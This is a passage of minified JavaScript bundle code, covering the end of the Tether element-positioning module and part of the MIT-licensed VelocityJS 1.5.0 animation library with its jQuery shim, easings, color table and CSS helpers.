r=e.ownerDocument.defaultView;x[0]+=r.pageXOffset,x[1]+=r.pageYOffset,x[2]+=r.pageXOffset,x[3]+=r.pageYOffset}K.forEach(function(e,t){"Top"===(e=e[0].toUpperCase()+e.substr(1))||"Left"===e?x[t]+=parseFloat(i["border"+e+"Width"]):x[t]-=parseFloat(i["border"+e+"Width"])})}(),x);"target"!==g&&"both"!==g||(n<_[1]&&"top"===m.top&&(n+=u,m.top="bottom"),n+s>_[3]&&"bottom"===m.top&&(n-=u,m.top="top")),"together"===g&&("top"===m.top&&("bottom"===v.top&&n<_[1]?(n+=u,m.top="bottom",n+=s,v.top="top"):"top"===v.top&&n+s>_[3]&&n-(s-u)>=_[1]&&(n-=s-u,m.top="bottom",v.top="bottom")),"bottom"===m.top&&("top"===v.top&&n+s>_[3]?(n-=u,m.top="top",n-=s,v.top="bottom"):"bottom"===v.top&&n<_[1]&&n+(2*s-u)<=_[3]&&(n+=s-u,m.top="top",v.top="top")),"middle"===m.top&&(n+s>_[3]&&"top"===v.top?(n-=s,v.top="bottom"):n<_[1]&&"bottom"===v.top&&(n+=s,v.top="top"))),"target"!==h&&"both"!==h||(i<_[0]&&"left"===m.left&&(i+=d,m.left="right"),i+a>_[2]&&"right"===m.left&&(i-=d,m.left="left")),"together"===h&&(i<_[0]&&"left"===m.left?"right"===v.left?(i+=d,m.left="right",i+=a,v.left="left"):"left"===v.left&&(i+=d,m.left="right",i-=a,v.left="right"):i+a>_[2]&&"right"===m.left?"left"===v.left?(i-=d,m.left="left",i-=a,v.left="right"):"right"===v.left&&(i-=d,m.left="left",i+=a,v.left="left"):"center"===m.left&&(i+a>_[2]&&"left"===v.left?(i-=a,v.left="right"):i<_[0]&&"right"===v.left&&(i+=a,v.left="left"))),"element"!==g&&"both"!==g||(n<_[1]&&"bottom"===v.top&&(n+=s,v.top="top"),n+s>_[3]&&"top"===v.top&&(n-=s,v.top="bottom")),"element"!==h&&"both"!==h||(i<_[0]&&("right"===v.left?(i+=a,v.left="left"):"center"===v.left&&(i+=a/2,v.left="left")),i+a>_[2]&&("left"===v.left?(i-=a,v.left="right"):"center"===v.left&&(i-=a/2,v.left="right"))),"string"==typeof c?c=c.split(",").map(function(e){return e.trim()}):!0===c&&(c=["top","left","right","bottom"]),c=c||[];var S,w,C=[],E=[];n<_[1]&&(c.indexOf("top")>=0?(n=_[1],C.push("top")):E.push("top")),n+s>_[3]&&(c.indexOf("bottom")>=0?(n=_[3]-s,C.push("bottom")):E.push("bottom")),i<_[0]&&(c.indexOf("left")>=0?(i=_[0],C.push("left")):E.push("left")),i+a>_[2]&&(c.indexOf("right")>=0?(i=_[2]-a,C.push("right")):E.push("right")),C.length&&(S=void 0,S=void 0!==t.options.pinnedClass?t.options.pinnedClass:t.getClass("pinned"),p.push(S),C.forEach(function(e){p.push(S+"-"+e)})),E.length&&(w=void 0,w=void 0!==t.options.outOfBoundsClass?t.options.outOfBoundsClass:t.getClass("out-of-bounds"),p.push(w),E.forEach(function(e){p.push(w+"-"+e)})),(C.indexOf("left")>=0||C.indexOf("right")>=0)&&(v.left=m.left=!1),(C.indexOf("top")>=0||C.indexOf("bottom")>=0)&&(v.top=m.top=!1),m.top===r.top&&m.left===r.left&&v.top===t.attachment.top&&v.left===t.attachment.left||(t.updateAttachClasses(v,m),t.trigger("update",{attachment:v,targetAttachment:m}))}),w(function(){!1!==t.options.addTargetClasses&&_(t.target,p,h),_(t.element,p,h)}),{top:n,left:i}}});var X,f=(X=n.Utils).getBounds,_=X.updateClasses;return w=X.defer,n.modules.push({position:function(e){var t=this,n=e.top,i=e.left,r=this.cache("element-bounds",function(){return f(t.element)}),o=r.height,s=r.width,a=this.getTargetBounds(),l=n+o,c=i+s,u=[];n<=a.bottom&&l>=a.top&&["left","right"].forEach(function(e){var t=a[e];t!==i&&t!==c||u.push(e)}),i<=a.right&&c>=a.left&&["top","bottom"].forEach(function(e){var t=a[e];t!==n&&t!==l||u.push(e)});var d=[],h=[];return d.push(this.getClass("abutted")),["left","top","right","bottom"].forEach(function(e){d.push(t.getClass("abutted")+"-"+e)}),u.length&&h.push(this.getClass("abutted")),u.forEach(function(e){h.push(t.getClass("abutted")+"-"+e)}),w(function(){!1!==t.options.addTargetClasses&&_(t.target,h,d),_(t.element,h,d)}),!0}}),T=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function e(t,n){var i=[],r=!0,o=!1,s=void 0;try{for(var a,l=t[Symbol.iterator]();!(r=(a=l.next()).done)&&(i.push(a.value),!n||i.length!==n);r=!0);}catch(c){o=!0,s=c}finally{try{!r&&l.return&&l.return()}finally{if(o)throw s}}return i}(e,t);throw TypeError("Invalid attempt to destructure non-iterable instance")},n.modules.push({position:function(e){var t=e.top,n=e.left;if(this.options.shift){var i=this.options.shift;"function"==typeof this.options.shift&&(i=this.options.shift.call(this,{top:t,left:n}));var r=void 0,o=void 0;if("string"==typeof i){(i=i.split(" "))[1]=i[1]||i[0];var s=T(i,2);r=s[0],o=s[1],r=parseFloat(r,10),o=parseFloat(o,10)}else r=i.top,o=i.left;return{top:t+=r,left:n+=o}}}}),Y})?n.apply(t,i):n)||(e.exports=r)},593:function(e,t,n){var i,r,o; /*! VelocityJS.org (1.5.0). (C) 2014 Julian Shapiro. MIT @license: en.wikipedia.org/wiki/MIT_License */ /*! VelocityJS.org jQuery Shim (1.0.1). (C) 2014 The jQuery Foundation. MIT @license: en.wikipedia.org/wiki/MIT_License. */ !function(e){"use strict";if(!e.jQuery){var t=function(e,n){return new t.fn.init(e,n)};t.isWindow=function(e){return e&&e===e.window},t.type=function(e){return e?"object"==typeof e||"function"==typeof e?i[o.call(e)]||"object":typeof e:e+""},t.isArray=Array.isArray||function(e){return"array"===t.type(e)},t.isPlainObject=function(e){var n;if(!e||"object"!==t.type(e)||e.nodeType||t.isWindow(e))return!1;try{if(e.constructor&&!r.call(e,"constructor")&&!r.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(i){return!1}for(n in e);return void 0===n||r.call(e,n)},t.each=function(e,t,n){var i=0,r=e.length,o=l(e);if(n){if(o)for(;i<r&&!1!==t.apply(e[i],n);i++);else for(i in e)if(e.hasOwnProperty(i)&&!1===t.apply(e[i],n))break}else if(o)for(;i<r&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(e.hasOwnProperty(i)&&!1===t.call(e[i],i,e[i]))break;return e},t.data=function(e,i,r){if(void 0===r){var o=e[t.expando],s=o&&n[o];if(void 0===i)return s;if(s&&i in s)return s[i]}else if(void 0!==i){var a=e[t.expando]||(e[t.expando]=++t.uuid);return n[a]=n[a]||{},n[a][i]=r,r}},t.removeData=function(e,i){var r=e[t.expando],o=r&&n[r];o&&(i?t.each(i,function(e,t){delete o[t]}):delete n[r])},t.extend=function(){var e,n,i,r,o,s,a=arguments[0]||{},l=1,c=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[l]||{},l++),"object"!=typeof a&&"function"!==t.type(a)&&(a={}),l===c&&(a=this,l--);l<c;l++)if(o=arguments[l])for(r in o)o.hasOwnProperty(r)&&(e=a[r],a!==(i=o[r])&&(u&&i&&(t.isPlainObject(i)||(n=t.isArray(i)))?(n?(n=!1,s=e&&t.isArray(e)?e:[]):s=e&&t.isPlainObject(e)?e:{},a[r]=t.extend(u,s,i)):void 0!==i&&(a[r]=i)));return a},t.queue=function(e,n,i){if(e){n=(n||"fx")+"queue";var r,o,s,a=t.data(e,n);return i?(!a||t.isArray(i)?a=t.data(e,n,(s=o||[],(r=i)&&(l(Object(r))?function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;)e[r++]=t[i++];if(n!=n)for(;void 0!==t[i];)e[r++]=t[i++];e.length=r}(s,"string"==typeof r?[r]:r):[].push.call(s,r)),s)):a.push(i),a):a||[]}},t.dequeue=function(e,n){t.each(e.nodeType?[e]:e,function(e,i){n=n||"fx";var r=t.queue(i,n),o=r.shift();"inprogress"===o&&(o=r.shift()),o&&("fx"===n&&r.unshift("inprogress"),o.call(i,function(){t.dequeue(i,n)}))})},t.fn=t.prototype={init:function(e){if(e.nodeType)return this[0]=e,this;throw Error("Not a DOM node.")},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){var e=this[0],n=function(e){for(var t=e.offsetParent;t&&"html"!==t.nodeName.toLowerCase()&&t.style&&"static"===t.style.position;)t=t.offsetParent;return t||document}(e),i=this.offset(),r=/^(?:body|html)$/i.test(n.nodeName)?{top:0,left:0}:t(n).offset();return i.top-=parseFloat(e.style.marginTop)||0,i.left-=parseFloat(e.style.marginLeft)||0,n.style&&(r.top+=parseFloat(n.style.borderTopWidth)||0,r.left+=parseFloat(n.style.borderLeftWidth)||0),{top:i.top-r.top,left:i.left-r.left}}};var n={};t.expando="velocity"+new Date().getTime(),t.uuid=0;for(var i={},r=i.hasOwnProperty,o=i.toString,s="Boolean Number String Function Array Date RegExp Object Error".split(" "),a=0;a<s.length;a++)i["[object "+s[a]+"]"]=s[a].toLowerCase();t.fn.init.prototype=t.fn,e.Velocity={Utilities:t}}function l(e){var n=e.length,i=t.type(e);return"function"!==i&&!t.isWindow(e)&&(!(1!==e.nodeType||!n)||"array"===i||0===n||"number"==typeof n&&n>0&&n-1 in e)}}(window),o=function(){return function(e,t,n,i){var r,o=function(){if(n.documentMode)return n.documentMode;for(var e=7;e>4;e--){var t=n.createElement("div");if(t.innerHTML="<!--[if IE "+e+"]><span></span><![endif]-->",t.getElementsByTagName("span").length)return t=null,e}return i}(),s=(r=0,t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||function(e){var t,n=new Date().getTime();return t=Math.max(0,16-(n-r)),r=n+t,setTimeout(function(){e(n+t)},t)}),a=function(){var e=t.performance||{};if("function"!=typeof e.now){var n=e.timing&&e.timing.navigationStart?e.timing.navigationStart:new Date().getTime();e.now=function(){return new Date().getTime()-n}}return e}(),l=function(){var e=Array.prototype.slice;try{return e.call(n.documentElement),e}catch(t){return function(t,n){var i=this.length;if("number"!=typeof t&&(t=0),"number"!=typeof n&&(n=i),this.slice)return e.call(this,t,n);var r,o=[],s=t>=0?t:Math.max(0,i+t),a=(n<0?i+n:Math.min(n,i))-s;if(a>0){if(o=Array(a),this.charAt)for(r=0;r<a;r++)o[r]=this.charAt(s+r);else for(r=0;r<a;r++)o[r]=this[s+r]}return o}}}(),c=function(){return Array.prototype.includes?function(e,t){return e.includes(t)}:Array.prototype.indexOf?function(e,t){return e.indexOf(t)>=0}:function(e,t){for(var n=0;n<e.length;n++)if(e[n]===t)return!0;return!1}};function u(e){return d.isWrapped(e)?e=l.call(e):d.isNode(e)&&(e=[e]),e}var f,d={isNumber:function(e){return"number"==typeof e},isString:function(e){return"string"==typeof e},isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isNode:function(e){return e&&e.nodeType},isWrapped:function(e){return e&&e!==t&&d.isNumber(e.length)&&!d.isString(e)&&!d.isFunction(e)&&!d.isNode(e)&&(0===e.length||d.isNode(e[0]))},isSVG:function(e){return t.SVGElement&&e instanceof t.SVGElement},isEmptyObject:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}},h=!1;if(e.fn&&e.fn.jquery?(f=e,h=!0):f=t.Velocity.Utilities,o<=8&&!h)throw Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(!(o<=7)){var p=400,g="swing",m={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:t.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:n.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[],delayedElements:{count:0}},CSS:{},Utilities:f,Redirects:{},Easings:{},Promise:t.Promise,defaults:{queue:"",duration:p,easing:g,begin:i,complete:i,progress:i,display:i,visibility:i,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0,promiseRejectEmpty:!0},init:function(e){f.data(e,"velocity",{isSVG:d.isSVG(e),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:5,patch:0},debug:!1,timestamp:!0,pauseAll:function(e){var t=new Date().getTime();f.each(m.State.calls,function(t,n){if(n){if(e!==i&&(n[2].queue!==e||!1===n[2].queue))return!0;n[5]={resume:!1}}}),f.each(m.State.delayedElements,function(e,n){n&&w(n,t)})},resumeAll:function(e){var t=new Date().getTime();f.each(m.State.calls,function(t,n){if(n){if(e!==i&&(n[2].queue!==e||!1===n[2].queue))return!0;n[5]&&(n[5].resume=!0)}}),f.each(m.State.delayedElements,function(e,n){n&&C(n,t)})}};t.pageYOffset!==i?(m.State.scrollAnchor=t,m.State.scrollPropertyLeft="pageXOffset",m.State.scrollPropertyTop="pageYOffset"):(m.State.scrollAnchor=n.documentElement||n.body.parentNode||n.body,m.State.scrollPropertyLeft="scrollLeft",m.State.scrollPropertyTop="scrollTop");var v=function(){function e(e){return-e.tension*e.x-e.friction*e.v}function t(t,n,i){var r={x:t.x+i.dx*n,v:t.v+i.dv*n,tension:t.tension,friction:t.friction};return{dx:r.v,dv:e(r)}}function n(n,i){var r={dx:n.v,dv:e(n)},o=t(n,.5*i,r),s=t(n,.5*i,o),a=t(n,i,s),l=1/6*(r.dx+2*(o.dx+s.dx)+a.dx),c=1/6*(r.dv+2*(o.dv+s.dv)+a.dv);return n.x=n.x+l*i,n.v=n.v+c*i,n}return function e(t,i,r){var o,s,a,l={x:-1,v:0,tension:null,friction:null},c=[0],u=0;for(t=parseFloat(t)||500,i=parseFloat(i)||20,r=r||null,l.tension=t,l.friction=i,s=(o=null!==r)?(u=e(t,i))/r*.016:.016;a=n(a||l,s),c.push(1+a.x),u+=16,Math.abs(a.x)>1e-4&&Math.abs(a.v)>1e-4;);return o?function(e){return c[e*(c.length-1)|0]}:u}}();m.Easings={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2},spring:function(e){return 1-Math.cos(4.5*e*Math.PI)*Math.exp(-(6*e))}},f.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]],],function(e,t){m.Easings[t[0]]=T.apply(null,t[1])});var y=m.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor",],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ",],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY",],units:["%","em","ex","ch","rem","vw","vh","vmin","vmax","cm","mm","Q","in","pc","pt","px","deg","grad","rad","turn","s","ms",],colorNames:{aliceblue:"240,248,255",antiquewhite:"250,235,215",aquamarine:"127,255,212",aqua:"0,255,255",azure:"240,255,255",beige:"245,245,220",bisque:"255,228,196",black:"0,0,0",blanchedalmond:"255,235,205",blueviolet:"138,43,226",blue:"0,0,255",brown:"165,42,42",burlywood:"222,184,135",cadetblue:"95,158,160",chartreuse:"127,255,0",chocolate:"210,105,30",coral:"255,127,80",cornflowerblue:"100,149,237",cornsilk:"255,248,220",crimson:"220,20,60",cyan:"0,255,255",darkblue:"0,0,139",darkcyan:"0,139,139",darkgoldenrod:"184,134,11",darkgray:"169,169,169",darkgrey:"169,169,169",darkgreen:"0,100,0",darkkhaki:"189,183,107",darkmagenta:"139,0,139",darkolivegreen:"85,107,47",darkorange:"255,140,0",darkorchid:"153,50,204",darkred:"139,0,0",darksalmon:"233,150,122",darkseagreen:"143,188,143",darkslateblue:"72,61,139",darkslategray:"47,79,79",darkturquoise:"0,206,209",darkviolet:"148,0,211",deeppink:"255,20,147",deepskyblue:"0,191,255",dimgray:"105,105,105",dimgrey:"105,105,105",dodgerblue:"30,144,255",firebrick:"178,34,34",floralwhite:"255,250,240",forestgreen:"34,139,34",fuchsia:"255,0,255",gainsboro:"220,220,220",ghostwhite:"248,248,255",gold:"255,215,0",goldenrod:"218,165,32",gray:"128,128,128",grey:"128,128,128",greenyellow:"173,255,47",green:"0,128,0",honeydew:"240,255,240",hotpink:"255,105,180",indianred:"205,92,92",indigo:"75,0,130",ivory:"255,255,240",khaki:"240,230,140",lavenderblush:"255,240,245",lavender:"230,230,250",lawngreen:"124,252,0",lemonchiffon:"255,250,205",lightblue:"173,216,230",lightcoral:"240,128,128",lightcyan:"224,255,255",lightgoldenrodyellow:"250,250,210",lightgray:"211,211,211",lightgrey:"211,211,211",lightgreen:"144,238,144",lightpink:"255,182,193",lightsalmon:"255,160,122",lightseagreen:"32,178,170",lightskyblue:"135,206,250",lightslategray:"119,136,153",lightsteelblue:"176,196,222",lightyellow:"255,255,224",limegreen:"50,205,50",lime:"0,255,0",linen:"250,240,230",magenta:"255,0,255",maroon:"128,0,0",mediumaquamarine:"102,205,170",mediumblue:"0,0,205",mediumorchid:"186,85,211",mediumpurple:"147,112,219",mediumseagreen:"60,179,113",mediumslateblue:"123,104,238",mediumspringgreen:"0,250,154",mediumturquoise:"72,209,204",mediumvioletred:"199,21,133",midnightblue:"25,25,112",mintcream:"245,255,250",mistyrose:"255,228,225",moccasin:"255,228,181",navajowhite:"255,222,173",navy:"0,0,128",oldlace:"253,245,230",olivedrab:"107,142,35",olive:"128,128,0",orangered:"255,69,0",orange:"255,165,0",orchid:"218,112,214",palegoldenrod:"238,232,170",palegreen:"152,251,152",paleturquoise:"175,238,238",palevioletred:"219,112,147",papayawhip:"255,239,213",peachpuff:"255,218,185",peru:"205,133,63",pink:"255,192,203",plum:"221,160,221",powderblue:"176,224,230",purple:"128,0,128",red:"255,0,0",rosybrown:"188,143,143",royalblue:"65,105,225",saddlebrown:"139,69,19",salmon:"250,128,114",sandybrown:"244,164,96",seagreen:"46,139,87",seashell:"255,245,238",sienna:"160,82,45",silver:"192,192,192",skyblue:"135,206,235",slateblue:"106,90,205",slategray:"112,128,144",snow:"255,250,250",springgreen:"0,255,127",steelblue:"70,130,180",tan:"210,180,140",teal:"0,128,128",thistle:"216,191,216",tomato:"255,99,71",turquoise:"64,224,208",violet:"238,130,238",wheat:"245,222,179",whitesmoke:"245,245,245",white:"255,255,255",yellowgreen:"154,205,50",yellow:"255,255,0"}},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px",],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var e,t,n,i=0;i<y.Lists.colors.length;i++){var r="color"===y.Lists.colors[i]?"0 0 0 1":"255 255 255 1";y.Hooks.templates[y.Lists.colors[i]]=["Red Green Blue Alpha",r,]}if(o){for(e in y.Hooks.templates)if(y.Hooks.templates.hasOwnProperty(e)){n=(t=y.Hooks.templates[e])[0].split(" ");var s=t[1].match(y.RegEx.valueSplit);"Color"===n[0]&&(n.push(n.shift()),s.push(s.shift()),y.Hooks.templates[e]=[n.join(" "),s.join(" "),])}}for(e in y.Hooks.templates)if(y.Hooks.templates.hasOwnProperty(e)){for(var a in n=(t=y.Hooks.templates[e])[0].split(" "))if(n.hasOwnProperty(a)){var l=e+n[a],c=a;y.Hooks.registered[l]=[e,c]}}},getRoot:function(e){var t=y.Hooks.registered[e];return t?t[0]:e},getUnit:function(e,t){var n=(e.substr(t||0,5).match(/^[a-z%]+/)||[])[0]||"";return n&&c(y.Lists.units)?n:""},fixColors:function(e){return e.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g,function(e,t,n){return y.Lists.colorNames.hasOwnProperty(n)?(t||"rgba(")+y.Lists.colorNames[n]+(t?"":",1)"):t+n})},cleanRootPropertyValue:function(e,t){return y.RegEx.valueUnwrap.test(t)&&(t=t.match(y.RegEx.valueUnwrap)[1]),y.Values.isCSSNullValue(t)&&(t=y.Hooks.templates[e][1]),t},extractValue:function(e,t){var n=y.Hooks.registered[e];if(n){var i=n[0],r=n[1];return(t=y.Hooks.cleanRootPropertyValue(i,t)).toString().match(y.RegEx.valueSplit)[r]}return t},injectValue:function(e,t,n){var i=y.Hooks.registered[e];if(i){var r,o=i[0],s=i[1];return(r=(n=y.Hooks.cleanRootPropertyValue(o,n)).toString().match(y.RegEx.valueSplit))[s]=t,r.join(" ")}return n}},Normalizations:{registered:{clip:function(e,t,n){switch(e){case"name":return"clip";case"extract":var i;return y.RegEx.wrappedValueAlreadyExtracted.test(n)?n:(i=n.toString().match(y.RegEx.valueUnwrap))?i[1].replace(/,(\s+)?/g," "):n;case"inject":return"rect("+n+")"}},blur:function(e,t,n){switch(e){case"name":return m.State.isFirefox?"filter":"-webkit-filter";case"extract":var i=parseFloat(n);if(!i&&0!==i){var r=n.toString().match(/blur\(([0-9]+[A-z]+)\)/i);i=r?r[1]:0}return i;case"inject":return parseFloat(n)?"blur("+n+")":"none"}},opacity:function(e,t,n){if(o<=8)switch(e){case"name":return"filter";case"extract":var i=n.toString().match(/alpha\(opacity=(.*)\)/i);return n=i?i[1]/100:1;case"inject":return t.style.zoom=1,parseFloat(n)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(n),10)+")"}else switch(e){case"name":return"opacity";case"extract":case"inject":return n}}},register:function(){o&&!(o>9)||m.State.isGingerbread||(y.Lists.transformsBase=y.Lists.transformsBase.concat(y.Lists.transforms3D));for(var e=0;e<y.Lists.transformsBase.length;e++)!function(){var t=y.Lists.transformsBase[e];y.Normalizations.registered[t]=function(e,n,r){switch(e){case"name":return"transform";case"extract":return S(n)===i||S(n).transformCache[t]===i?/^scale/i.test(t)?1:0:S(n).transformCache[t].replace(/[()]/g,"");case"inject":var o=!1;switch(t.substr(0,t.length-1)){case"translate":o=!/(%|px|em|rem|vw|vh|\d)$/i.test(r);break;case"scal":case"scale":m.State.isAndroid&&S(n).transformCache[t]===i&&r<1&&(r=1),o=!/(\d)$/i.test(r);break;case"skew":case"rotate":o=!/(deg|\d)$/i.test(r)}return o||(S(n).transformCache[t]="("+r+")"),S(n).transformCache[t]}}}();for(var t=0;t<y.Lists.colors.length;t++)!function(){var e=y.Lists.colors[t];y.Normalizations.registered[e]=function(t,n,r){switch(t){case"name":return e;case"extract":var s;if(y.RegEx.wrappedValueAlreadyExtracted.test(r))s=r;else{var a,l={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(r)?a=l[r]!==i?l[r]:l.black:y.RegEx.isHex.test(r)?a="rgb("+y.Values.hexToRgb(r).join(" ")+")":/^rgba?\(/i.test(r)||(a=l.black),s=(a||r).toString().match(y.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return(!o||o>8)&&3===s.split(" ").length&&(s+=" 1"),s;case"inject":return/^rgb/.test(r)?r:(o<=8?4===r.split(" ").length&&(r=r.split(/\s+/).slice(0,3).join(" ")):3===r.split(" ").length&&(r+=" 1"),(o<=8?"rgb":"rgba")+"("+r.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")")}}}();function n(e,t,n){if("border-box"===y.getPropertyValue(t,"boxSizing").toString().toLowerCase()===(n||!1)){var i,r,o=0,s="width"===e?["Left","Right"]:["Top","Bottom"],a=["padding"+s[0],"padding"+s[1],"border"+s[0]+"Width","border"+s[1]+"Width",];for(i=0;i<a.length;i++)r=parseFloat(y.getPropertyValue(t,a[i])),isNaN(r)||(o+=r);return n?-o:o}return 0}function r(e,t){return function(i,r,o){switch(i){case"name":return e;case"extract":return parseFloat(o)+n(e,r,t);case"inject":return parseFloat(o)-n(e,r,t)+"px"}}}y.Normalizations.registered.innerWidth=r("width",!0),y.Normalizations.registered.innerHeight=r("height",!0),y.Normalizations.registered.outerWidth=r("width"),y.Normalizations.registered.outerHeight=r("height")}},Names:{camelCase:function(e){return e.replace(/-(\w)/g,function(e,t){return t.toUpperCase()})},SVGAttribute:function(e){var t="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(o||m.State.isAndroid&&!m.State.isChrome)&&(t+="|transform"),RegExp("^("+t+")$","i").test(e)},prefixCheck:function(e){if(m.State.prefixMatches[e])return[m.State.prefixMatches[e],!0];for(var t,n=["","Webkit","Moz","ms","O"],i=0,r=n.length;i<r;i++)if(t=0===i?e:n[i]+e.replace(/^\w/,function(e){return e.toUpperCase()}),d.isString(m.State.prefixElement.style[t]))return m.State.prefixMatches[e]=t,[t,!0];return[e,!1]}},Values:{hexToRgb:function(e){var t;return e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,n,i){return t+t+n+n+i+i}),(t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e))?[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16),]:[0,0,0]},isCSSNullValue:function(e){return!e||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)},getUnitType:function(e){return/^(rotate|skew)/i.test(e)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e)?"":"px"},getDisplayType:function(e){var t=e&&e.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t)?"inline":/^(li)$/i.test(t)?"list-item":/^(tr)$/i.test(t)?"table-row":/^(table)$/i.test(t)?"table":/^(tbody)$/i.test(t)?"table-row-group":"block"},addClass:function(e,t){if(e){if(e.classList)e.classList.add(t);else if(d.isString(e.className))e.className+=(e.className.length?" ":"")+t;else{var n=e.getAttribute(o<=7?"className":"class")||"";e.setAttribute("class",n+(n?" ":"")+t)}}},removeClass:function(e,t){if(e){if(e.classList)e.classList.remove(t);else if(d.isString(e.className))e.className=e.className.toString().replace(RegExp("(^|\\s)"+t.split(" ").join("|")+"(\\s|$)","gi")," ");else{var n=e.getAttribute(o<=7?"className":"class")||"";e.setAttribute("class",n.replace(RegExp("(^|s)"+t.split(" ").join("|")+"(s|$)","gi")," "))}}}},getPropertyValue:function(e,n,r,s){function a(e,n){var r=0;if(o<=8)r=f.css(e,n);else{var l=!1;/^(width|height)$/.test(n)&&0===y.getPropertyValue(e,"display")&&(l=!0,y.setPropertyValue(e,"display",y.Values.getDisplayType(e)));var c,u=function(){l&&y.setPropertyValue(e,"display","none")};if(!s){if("height"===n&&"border-box"!==y.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var d=e.offsetHeight-(parseFloat(y.getPropertyValue(e,"borderTopWidth"))||0)-(parseFloat(y.getPropertyValue(e,"borderBottomWidth"))||0)-(parseFloat(y.getPropertyValue(e,"paddingTop"))||0)-(parseFloat(y.getPropertyValue(e,"paddingBottom"))||0);return u(),d}if("width"===n&&"border-box"!==y.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var h=e.offsetWidth-(parseFloat(y.getPropertyValue(e,"borderLeftWidth"))||0)-(parseFloat(y.getPropertyValue(e,"borderRightWidth"))||0)-(parseFloat(y.getPropertyValue(e,"paddingLeft"))||0)-(parseFloat(y.getPropertyValue(e,"paddingRight"))||0);return u(),h}}c=S(e)===i?t.getComputedStyle(e,null):S(e).computedStyle?S(e).computedStyle:S(e).computedStyle=t.getComputedStyle(e,null),"borderColor"===n&&(n="borderTopColor"),""!==(r=9===o&&"filter"===n?c.getPropertyValue(n):c[n])&&null!==r||(r=e.style[n]),u()}if("auto"===r&&/^(top|right|bottom|left)$/i.test(n)){var p=a(e,"position");("fixed"===p||"absolute"===p&&/top|left/i.test(n))&&(r=f(e).position()[n]+"px")}return r}if(y.Hooks.registered[n]){var 